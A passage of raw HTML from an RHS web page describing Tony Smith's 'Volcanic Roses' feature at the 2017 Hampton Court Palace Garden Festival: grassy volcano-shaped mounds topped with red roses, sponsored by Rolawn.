                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="e18a2afd-d2f5-49b0-8d5e-396babd699d0" id="hdnGuid" />

    
    <app-root _nghost-serverapp-c2020275638 ng-version="16.2.12" ng-server-context="ssr"><div _ngcontent-serverapp-c2020275638><app-nav _ngcontent-serverapp-c2020275638 ishideappbreadcrumbs="true" ishideappglobalbanner="false"><!----><!----></app-nav><router-outlet _ngcontent-serverapp-c2020275638></router-outlet><app-show-gardens-details-component class="ng-star-inserted"><app-widget-show-gardens-intro-component class="ng-star-inserted"><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><header role="marquee" class="hero hero--hide-bg-xs hero--show-theme u-m-0 ng-tns-c2347024159-1 ng-star-inserted"><div class="wrapper ng-tns-c2347024159-1"><div class="hero__container hero__container--compact hero__container--responsive nopadding ng-tns-c2347024159-1"><div class="hero-content ng-tns-c2347024159-1"><style type="text/css">@media (max-width: 29.9375em) {
    .f2 .hero--hide-bg-xs { background-size: 0; }
}
@media (max-width: 81.1875em) and (min-width: 61.25em) {
	.f2 .hidden-lg { display: none !important }
}
@media (min-width: 81.25em) {
	.f2 .visible-xl-block { display: block !important }
	.f2 .hidden-xl { display: none !important }
}
</style>
<a href="/shows-events/rhs-hampton-court-palace-flower-show" target="_self" title="RHS Hampton Court Palace Garden Festival"><!-- small device content --> <img alt="RHS Hampton Court Palace Garden Festival" class="hero-content__img img-contain visible-xs-inline visible-sm-inline" src="/getmedia/8d22857f-23a1-48fc-a917-f7381448d783/Hampton-banner-mobile-2024"> <!-- lg --> <img alt="RHS Hampton Court Palace Garden Festival" class="hero-content__img img-contain hidden-xs hidden-sm hidden-xl" src="/getmedia/2c48f1c0-6fa2-4cde-8e9d-27867e401179/Hampton-banner-tablet-2024"> <!-- xl --> <img alt="RHS Hampton Court Palace Garden Festival" class="hero-content__img img-contain hidden-xs hidden-sm hidden-md hidden-lg visible-xl-block" src="/getmedia/85eb2a89-95f0-41c0-9f2f-d750030e661b/Hampton-banner-desktop-2024"> </a></div></div></div></header><!----><section class="section section--flush ng-tns-c2347024159-1 ng-star-inserted"><div class="wrapper wrapper--sm-full wrapper--md-full ng-tns-c2347024159-1"><ul data-gtm-area-name="in-page-menu" class="hero-nav hero-nav--responsive ng-tns-c2347024159-1"><li class="hero-nav__group hero-nav__group--primary ng-tns-c2347024159-1 ng-star-inserted"><a class="hero-nav__root ng-tns-c2347024159-1 ga-toggle-close"><span class="hero-nav__icon hero-nav__icon--has-child ng-tns-c2347024159-1"></span><span class="hero-nav__text ng-tns-c2347024159-1">At the show</span></a></li><!----><!----><li class="hero-nav__group hero-nav__group--primary ng-tns-c2347024159-1 ng-star-inserted"><a class="hero-nav__root ng-tns-c2347024159-1 ga-toggle-close"><span class="hero-nav__icon hero-nav__icon--has-child ng-tns-c2347024159-1"></span><span class="hero-nav__text ng-tns-c2347024159-1">Visiting us</span></a></li><!----><!----><!----><li class="hero-nav__group hero-nav__group--secondary ng-tns-c2347024159-1"><!----></li></ul><!----><!----><!----><!----><!----></div></section><!----><!----><!----><!----><!----><!----></app-show-garden-nav><section class="section"><div class="section__container"><header class="section"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-intro-component" class="heading-link heading-link--back" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses../../../">Back</a><h1 class="mega">RHS Volcanic Roses</h1><p class="lead bottommargin-sm">Located on two sites, Tony Smith's signature style of earth sculpture with gently rolling hillocks rising to volcanoes topped with deep red blooming roses spilling from the tops frames the way into the Festival of Roses</p></header><h6 class="label ng-star-inserted">Show Features</h6><!----><widget-show-gardens-images-gallery _nghost-serverapp-c1811249430 class="ng-star-inserted"><div _ngcontent-serverapp-c1811249430 class="carousel carousel--captions carousel--gallery"><div _ngcontent-serverapp-c1811249430 class="carousel-nav carousel-nav--responsive carousel-nav--gallery js-carousel-nav ng-star-inserted"><a _ngcontent-serverapp-c1811249430 class="carousel-nav__prev js-carousel-prev"><i _ngcontent-serverapp-c1811249430 class="fal fa-angle-left"></i></a><a _ngcontent-serverapp-c1811249430 class="carousel-nav__next js-carousel-next"><i _ngcontent-serverapp-c1811249430 class="fal fa-angle-right"></i></a></div><!----><div _ngcontent-serverapp-c1811249430 class="carousel__items"><owl-carousel-o _ngcontent-serverapp-c1811249430 data-nav="attach" _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1811249430 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1811249430 class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><img _ngcontent-serverapp-c1811249430 width="1088" height="612" srcset="/getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=480 480w, /getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=740 740w, /getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=980 980w, /getmedia/542d46af-4d6c-418a-861a-34954b882af4/_TSC3348.jpg?width=1184 1184w" alt="Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh."></div><div _ngcontent-serverapp-c1811249430 class="image-caption"><div _ngcontent-serverapp-c1811249430 class="image-caption__counter"><strong _ngcontent-serverapp-c1811249430>1 / 3</strong></div><div _ngcontent-serverapp-c1811249430 class="image-caption__text ng-star-inserted">Mounds are covered in rolls of turf supplied by Rowlawn and watered throughout the show to keep it looking green and fresh.</div><!----></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></widget-show-gardens-images-gallery><!----></div></section></app-widget-show-gardens-intro-component><!----><app-widget-show-gardens-bio-component class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-md-3 l-flex"><div class="l-module l-flex bottommargin-sm"><aside class="content-aside"><div class="panel l-col-xs-12"><ul class="icon-list icon-list--underline content-ignore u-p-t-1"><!----><!----><!----><!----><!----><!----><!----><!----></ul><div class="l-module"><p class="ng-star-inserted"> Designed by<br><!----><strong class="ng-star-inserted">Tony Smith</strong><!----></p><!----><!----><p class="ng-star-inserted"> Sponsored by<br><span class="ng-star-inserted"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_blank" rel="noopener" href="http://www.rolawn.co.uk/" class="ng-star-inserted"><strong>Rolawn</strong><br></a><!----><!----></span><!----></p><!----><!----></div></div></aside></div></div><div class="l-col-xs-12 l-col-md-5 l-flex"><div class="l-module bottommargin-sm"><h2>Did you know...</h2>

<ul>
	<li>The volcano idea came after a trip taken by Tony earlier on this year to Mount Etna</li>
	<li>An environmentally friendly build, the soil used in the feature, about 200t, comes from the footings dug out to make the Show Gardens. After the show it will be returned to the ground to help level the site</li>
	<li>Tony describes the feature as low-tech and therapeutic to build. The hillocks are sculptured using rakes, forks and much stamping of feet to make the soil surface firm</li>
</ul>

<h2>About the Garden</h2>
Designer Tony Smith, working with the RHS and supported by Rolawn, has created a surreal landscape exploring landform and incorporating the gardeners’ favourite bloom in a modern, thought-provoking way.<br>
<br>
At the south entrance to Festival of Roses you’ll find a valley of grassy volcanoes. Each erupts with fragrant red roses that flow from ‘crater’ to ground like lava – offering a tease for the explosion of colour and scent ahead as you walk through to enter the Festival of Roses.</div></div><div class="l-col-xs-12 l-col-md-4"><div class="l-module ng-star-inserted"><div class="c-boxed c-boxed--nopadding"><div class="c-boxed__heading ng-star-inserted"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="c-boxed__heading-icon" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden"><i aria-hidden="true" class="fa fa-angle-right"></i></a><h5 class="h6">Next Garden</h5></div><!----><div class="c-boxed__body clear"><div class="l-col-xs-3 l-col-md-5 l-col-lg-4 ng-star-inserted"><div class="responsive-image responsive-image--16x9"><img alt="Green Plan-It Garden" aria-label="Image of Green Plan-It Garden"></div></div><!----><div class="l-col-xs-9 l-col-md-7 l-col-lg-8"><div class="l-module"><p class="text-small topmargin-xs"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/Green-Plan-It-Garden" class="ng-star-inserted"><strong>Green Plan-It Garden</strong></a><!----></p></div></div></div></div></div><!----><div class="l-module text-center"><div class="l-full-width-xs-only"><div class="ad-slot ad-slot--responsive"><app-advertisement uniqueid="showGardensBioMpuAd" adtype="mpu" style="min-width: 300px; min-height: 50px;"><aside aria-label="Advertisement" id="showGardensBioMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p class="ad-slot__label"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div></div></div></div></section><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex l-row-xs--center l-row--no-gutter panel panel--gold"><div class="l-col-xs-12 l-col-md-4 l-col--border-white l-col-md--border-r"><div class="l-module text-center allpadding-sm"><h3 class="h4 text-white ng-star-inserted">RHS People’s Choice Award</h3><!----></div></div><div class="l-col-xs-12 l-col-md-5 l-col--border-white l-col-md--border-l"><div class="l-module text-white allpadding-sm ng-star-inserted">The votes have been counted – did your favourite gardens win?</div><!----></div><div class="l-col-xs-12 l-col-md-3"><div class="l-module text-center text-white allpadding-sm"><a data-ga-link-type="button" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="button button--highlight button--secondary ng-star-inserted" href="/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award">Winners revealed</a><!----></div></div></div></div></section><!----><!----><!----><!----><!----></app-widget-show-gardens-bio-component><!----><lib-widget-show-gardens-carousel-all-gardens class="ng-star-inserted"><div class="section section--band ng-star-inserted"><div class="section__container"><h2 class="section__heading">All Show Gardens</h2><!----><div class="carousel carousel--swipe carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav__"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s; padding-left: 40px; padding-right: 40px;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/aef20b24-48a6-4985-b8f9-e05f39f488c7/B21A7795.jpg?width=425" alt="Brownfield – Metamorphosis" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Gardens for a Changing World</h5><!----><h6 class="card-default__heading">Brownfield – Metamorphosis</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/brownfield-–-metamorphosis">Brownfield – Metamorphosis</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/97529542-54a2-4d05-b374-247d766a3665/_V0P0069.jpg?width=425" alt="Fun On Sea" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Show Gardens</h5><!----><h6 class="card-default__heading">Fun On Sea</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/fun-on-sea">Fun On Sea</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/3753e4b8-98bc-4a9a-a4bc-26402262397a/_TSC3633.jpg?width=425" alt="RHS Kitchen Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Garden Feature</h5><!----><h6 class="card-default__heading">RHS Kitchen Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-kitchen-garden">RHS Kitchen Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item 